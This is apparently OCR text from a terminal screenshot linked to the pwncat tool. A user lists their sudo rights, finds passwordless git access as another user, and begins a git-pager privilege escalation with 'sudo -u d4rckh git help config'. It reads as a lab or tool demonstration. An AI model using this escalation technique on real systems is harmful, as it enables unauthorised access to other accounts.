 john@xps15: /opt/terminator
En
1:36 PM
john@xps15: ~/git/pwncat 82x22
thirtytwo@ubuntu-xenial:~$ sudo -l
Matching Defaults entries for thirtytwo on ubuntu-xenial:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\
:/snap/bin
User thirtytwo may run the following commands on ubuntu-xenial:
    (d4rckh) NOPASSWD: /usr/bin/git
thirtytwo@ubuntu-xenial:~$ sudo -u d4rckh /usr/bin/git help config